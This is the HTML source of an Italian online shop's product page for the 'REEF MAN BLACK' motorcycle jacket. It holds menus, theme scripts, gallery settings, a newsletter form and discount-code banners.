class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-17 first classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/protezioni.html"><span>T-shirt</span></a></li><li class="nav-item level2 nav-1-6-18 classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/sottocaschi.html"><span>Felpe</span></a></li><li class="nav-item level2 nav-1-6-19 last classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/mid-layer.html"><span>Mid layer</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top classic"><a href="https://ojworld.it/ita/caschi.html" class="level-top"><span>Caschi</span></a></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://ojworld.it/ita/airbag.html" class="level-top"><span>Airbag</span></a></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/borse-e-zaini.html" class="level-top"><span>Borse e Zaini</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://ojworld.it/ita/borse-e-zaini/borse.html"><span>Borse</span></a></li><li class="nav-item level1 nav-4-2 last classic"><a href="https://ojworld.it/ita/borse-e-zaini/zaini.html"><span>Zaini</span></a></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/coprigambe.html" class="level-top"><span>Coprigambe</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://ojworld.it/ita/coprigambe/coprigambe-moto-scooter.html"><span>Coprigambe</span></a></li><li class="nav-item level1 nav-5-2 classic"><a href="https://ojworld.it/ita/coprigambe/coprigambe-universali.html"><span>Coprigambe Universali</span></a></li><li class="nav-item level1 nav-5-3 last classic"><a href="https://ojworld.it/ita/coprigambe/coprimani.html"><span>Coprimani</span></a></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/calzature.html" class="level-top"><span>Calzature</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first classic"><a href="https://ojworld.it/ita/calzature/scarpe.html"><span>Scarpe</span></a></li><li class="nav-item level1 nav-6-2 last classic"><a href="https://ojworld.it/ita/calzature/stivali.html"><span>Stivali</span></a></li></ul></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/acessori.html" class="level-top"><span>Accessori Moto</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-7-1 first classic"><a href="https://ojworld.it/ita/acessori/lucchetti.html"><span>Lucchetti</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://ojworld.it/ita/acessori/spray.html"><span>Spray</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://ojworld.it/ita/acessori/profumatori.html"><span>Profumatori</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://ojworld.it/ita/acessori/teli.html"><span>Teli</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://ojworld.it/ita/acessori/maniglie.html"><span>Maniglie</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://ojworld.it/ita/acessori/portachiavi.html"><span>Portachiavi</span></a></li><li class="nav-item level1 nav-7-7 classic"><a href="https://ojworld.it/ita/acessori/portatelefoni.html"><span>Portatelefoni</span></a></li><li class="nav-item level1 nav-7-8 last classic"><a href="https://ojworld.it/ita/acessori/varie.html"><span>Varie</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top last classic"><a href="https://ojworld.it/ita/outlet.html" class="level-top"><span>Outlet</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 1024        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 1024            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"REEF MAN BLACK"}        }
    }
</script>
<main id="maincontent" class="page-main">
<div class="box-promo-newsletter" style="display:none">
    <span class="close"></span>
    <div class="box-header">
        <div class="block-text grid12-6">
            <style>#html-body [data-pb-style=M7X2PT8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="M7X2PT8"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="main-text-cta">Iscriviti e ottieni <br>un ulteriore <span style="color: #339966;"><strong>15%</strong></span> di sconto! <br><br></div>
<div class="secondary-text-cta">
<p style="text-align: justify;">Promozione valida su tutto il catalogo fatta eccezione per la categoria OUTLET.</p>
</div></div></div></div>        </div>
    </div><!-- end box-header -->
    <div class="newsletter-form-box">
        <div class="grid12-6">

            <div class="block newsletter opengento-newsletter">
                <div class="title"><strong>Newsletter</strong></div>
                <div class="content">
                    <form class="form subscribe"
                          novalidate
                          action="https://ojworld.it/ita/newsletter/subscriber/new/"
                          method="post"
                          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                          id="newsletter-validate-detail-promo">
                        <div class="field newsletter">
                            <div class="control">
                                <label for="newsletter">
                                    <span class="label">
                                        Iscriviti alla nostra Newsletter:                                    </span>
                                    <input name="email" type="email" id="newsletter_promo"
                                           placeholder="Inserisci la tua email"
                                           data-mage-init='{"mage/trim-input":{}}'
                                           data-validate="{required:true, 'validate-email':true}"
                                    />
                                </label>
                            </div>
                            <div class="privacy-check">
                                <input type="checkbox" name="subscribe_checkbox" id="subscribe_checkbox_promo"
                                       data-validate="{required:true}" />
                                <label for="subscribe_checkbox">Ho letto e accetto l'informativa sulla privacy</label>
                            </div>
                        </div>
                        <div class="actions">
                            <button class="action subscribe primary"
                                    title="Iscriviti"
                                    type="submit"
                                    aria-label="Subscribe">
                                <span>Iscriviti</span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>

        </div>
    </div>
    <div class="bg"></div>
</div><!-- end box-promo-newsletter -->

<script type="text/x-magento-init">
   {
                   "*" : {
                       "Magento_Newsletter/js/block-submit-on-send": {
                           "formId" : "newsletter-validate-detail-promo"
                        }

                    }
                }
</script>
<a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-6 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">

</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 180,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {
                        "enabled": "true",
                        "eventType": "hover",
                        "width": "300",
                        "height": "300",
                        "top": "0",
                        "left": "103%",
                        "fullscreenzoom": 20
                    },
                                "data": [{"thumb":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_front.png","img":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_front.png","full":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_front.png","caption":"REEF MAN BLACK","position":"2","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_front.webp","img_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_front.webp","full_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_front.webp"},{"thumb":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_back.png","img":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_back.png","full":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_back.png","caption":"REEF MAN BLACK","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_back.webp","img_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_back.webp","full_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_back.webp"},{"thumb":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_front_back.png","img":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_front_back.png","full":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_front_back.png","caption":"REEF MAN BLACK","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/2b7df3137c3c041846a853f9ab8fa1de\/j\/2\/j283_reef_man_black_front_back.webp","img_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/4f01b9f7021296f8a928d90491ef9488\/j\/2\/j283_reef_man_black_front_back.webp","full_webp":"https:\/\/ojworld.it\/media\/catalog\/product\/cache\/3dab74e97d0d1b956f467a2edfc95232\/j\/2\/j283_reef_man_black_front_back.webp"}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "180",
                                            "thumbheight": 180,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"93375":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93376":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93377":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93378":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93379":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93380":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93381":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93382":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"93383":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-4 product-info-main">

        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">REEF MAN BLACK</span>    </h1>
    </div>
        
                <div class="product-info-main">
<div class="product attribute overview">
        <div class="value" itemprop="description">Una giacca a singolo strato, fresca e protettiva allo stesso tempo.</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
<div class="availability only configurable-variation-qty" title="Qt&#xE0;">
    Solo <strong>%1</strong> rimasto/i</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">J2830</div>
</div>
</div></div>    <div class="product-reward-points-earning">
        <p>Con questo acquisto ottieni <strong>15</strong> punti per i tuoi futuri acquisti!</p>    </div>
        <div data-aw-reward-points-block-name="aw_reward_points.product.view.discount"></div>


<div class="product-add-form">
    <form data-product-sku="J2830"
          action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2l0YS9hYmJpZ2xpYW1lbnRvL2dpYWNjaGUtaW4tdGVzc3V0by9naWFjY2hlLWluLXRlc3N1dG8vcmVlZi1tYW4tYmxhY2stajI4MzAuaHRtbA~~/product/93374/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="93374" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="93374" />
        <input name="form_key" type="hidden" value="ryPIzaM6EnUe2OpG" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-93374]": {
            "priceBox": {
                "priceConfig":  {"productId":93374,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION","aw_rp_promo_text":"<p>Con questo acquisto ottieni <strong>%X<\/strong> punti per i tuoi futuri acquisti!<\/p>","aw_reward_points":{"0.0000":15}}            }
        }
    }
</script>
<div class="product-social-links">    <div class="product-addto-links addto-links" data-role="add-to-links">
        
            <a href="#"
                class="action towishlist feature feature-icon-hover"
                title="Aggiungi alla lista desideri"
                aria-label="Aggiungi alla lista desideri"
                data-post='{"action":"https:\/\/ojworld.it\/ita\/wishlist\/index\/add\/","data":{"product":93374,"uenc":"aHR0cHM6Ly9vandvcmxkLml0L2l0YS9hYmJpZ2xpYW1lbnRvL2dpYWNjaGUtaW4tdGVzc3V0by9naWFjY2hlLWluLXRlc3N1dG8vcmVlZi1tYW4tYmxhY2stajI4MzAuaHRtbA~~"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart icon-color-productview"></span>
                    <span class="label">Aggiungi alla lista desideri</span>
            </a>
            
            <a href="#"
                class="action tocompare feature feature-icon-hover"
                title="Aggiungi al confronto"
                aria-label="Aggiungi al confronto"
                data-post='{"action":"https:\/\/ojworld.it\/ita\/catalog\/product_compare\/add\/","data":{"product":"93374","uenc":"aHR0cHM6Ly9vandvcmxkLml0L2l0YS9hYmJpZ2xpYW1lbnRvL2dpYWNjaGUtaW4tdGVzc3V0by9naWFjY2hlLWluLXRlc3N1dG8vcmVlZi1tYW4tYmxhY2stajI4MzAuaHRtbA~~"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare icon-color-productview"></span>
                    <span class="label">Aggiungi al confronto</span>
            </a>
                </div>
    <script type="text/x-magento-init">
        {
            "body": {
                "addToWishlist": {"productType":"configurable"}            }
        }
    </script>
    <a href="https://ojworld.it/ita/sendfriend/product/send/id/93374/cat_id/701/" class="action mailto friend feature feature-icon-hover">
        <span class="icon ib ib-hover ic ic-letter icon-color-productview"></span>
        <span class="label">Email</span>
    </a>
</div>        <div data-aw-reward-points-block-name="aw_reward_points.product.view.share"></div>

</div>        
                
    </div>

    
        <div class="product-secondary-column custom-sidebar-right grid12-2 no-right-gutter">
            <div class="inner">

                                
                                <style>#html-body [data-pb-style=PQ3GKUB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CVP9135],#html-body [data-pb-style=LCYF62Y]{width:100%;border-width:3px;border-color:#f6f621;display:inline-block}#html-body [data-pb-style=OC6KTJB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NYUEOX0]{display:none}#html-body [data-pb-style=AU2VEF3]{width:100%;border-width:3px;border-color:#f6f621;display:inline-block}#html-body [data-pb-style=KTFTD6G]{text-align:center;display:none;border-style:none}#html-body [data-pb-style=C5MLEWV],#html-body [data-pb-style=JM1HMSO]{max-width:100%;height:auto}#html-body [data-pb-style=OIVONOU],#html-body [data-pb-style=X2X00BM]{display:none}#html-body [data-pb-style=OYNSI5R]{width:100%;border-width:3px;border-color:#f6f621;display:inline-block}#html-body [data-pb-style=A22NM1X]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=A1N6PGE]{text-align:center;border-style:none}#html-body [data-pb-style=FWQ96EE],#html-body [data-pb-style=YE2KT3P]{max-width:100%;height:auto}#html-body [data-pb-style=FLE4REY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KMHU20T]{text-align:center;border-style:none}#html-body [data-pb-style=UUDWMSX],#html-body [data-pb-style=XBX2VL7]{max-width:100%;height:auto}#html-body [data-pb-style=D6XFYCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RVAI6IB]{text-align:center;border-style:none}#html-body [data-pb-style=A1YU7MC],#html-body [data-pb-style=F4TBFY5]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=A1N6PGE],#html-body [data-pb-style=KMHU20T],#html-body [data-pb-style=KTFTD6G],#html-body [data-pb-style=RVAI6IB]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PQ3GKUB"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="LCYF62Y"></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">Completa il OUTFIT e diventa <span style="color: #000000;">#OJLOVER&nbsp;</span><br>Con almeno 3 prodotti nel carrello,<br>ricevi subito il <strong>30% di sconto<br></strong><span style="background-color: #fbeeb8;">utilizza il codice</span> <span style="color: #e03e2d;"><strong>#OJLOVER</strong></span> <span style="background-color: #fbeeb8;">nel carrello</span><strong><br></strong></p></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="CVP9135"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OC6KTJB"><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="NYUEOX0"><hr data-element="line" data-pb-style="AU2VEF3"></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KTFTD6G"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/logo_black_friday_1_.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/logo_black_friday_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="C5MLEWV" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/logo_black_friday_1_.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/logo_black_friday_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="JM1HMSO" loading="lazy"></picture></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="OIVONOU"><h4 style="text-align: center;"><strong>&Egrave; tempo di <strong data-start="310" data-end="327">Black <span style="color: rgb(224, 62, 45);">Friday</span>!</strong><br data-start="327" data-end="330">codice&nbsp;<span style="color: rgb(224, 62, 45);"><strong data-start="350" data-end="362">OJHYPE30</strong></span> al checkout e ottieni il <span style="color: rgb(224, 62, 45);"><strong data-start="388" data-end="426">30% di sconto su tutto il catalogo</strong></span>.</strong></h4></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="X2X00BM"><hr data-element="line" data-pb-style="OYNSI5R"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="A22NM1X"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="A1N6PGE"><a href="https://ojworld.it/ita/vantaggi" target="" data-link-type="page" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/cambio_taglia_gratuito.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/cambio_taglia_gratuito.png" alt="" title="" data-element="desktop_image" data-pb-style="FWQ96EE" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/cambio_taglia_gratuito.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/cambio_taglia_gratuito.png" alt="" title="" data-element="mobile_image" data-pb-style="YE2KT3P" loading="lazy"></picture></a></figure></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FLE4REY"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMHU20T"><a href="https://ojworld.it/ita/vantaggi" target="" data-link-type="page" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/spedizione_gratuita.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/spedizione_gratuita.png" alt="" title="" data-element="desktop_image" data-pb-style="UUDWMSX" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/spedizione_gratuita.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/spedizione_gratuita.png" alt="" title="" data-element="mobile_image" data-pb-style="XBX2VL7" loading="lazy"></picture></a></figure></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D6XFYCJ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RVAI6IB"><a href="https://ojworld.it/ita/vantaggi" target="" data-link-type="page" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/reso_gratuito_2.webp"><img class="pagebuilder-mobile-hidden" src="https://ojworld.it/media/wysiwyg/reso_gratuito_2.png" alt="" title="" data-element="desktop_image" data-pb-style="A1YU7MC" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://ojworld.it/media/wysiwyg/reso_gratuito_2.webp"><img class="pagebuilder-mobile-only" src="https://ojworld.it/media/wysiwyg/reso_gratuito_2.png" alt="" title="" data-element="mobile_image" data-pb-style="F4TBFY5" loading="lazy"></picture></a></figure></div></div>                
                                
                
                                
                
            </div>
        </div>

    
    <div class="product-lower-primary-column grid12-12">

                
                
            <div class="product info detailed collateral-container">
                <div class="product data items style1 show-tabs" data-mage-init='{"tabs": {"openedState": "active", "collapsible": true, "active": 0}}'>
                                            <div class="data item title"
                    aria-labeledby="tab-label-description-title"
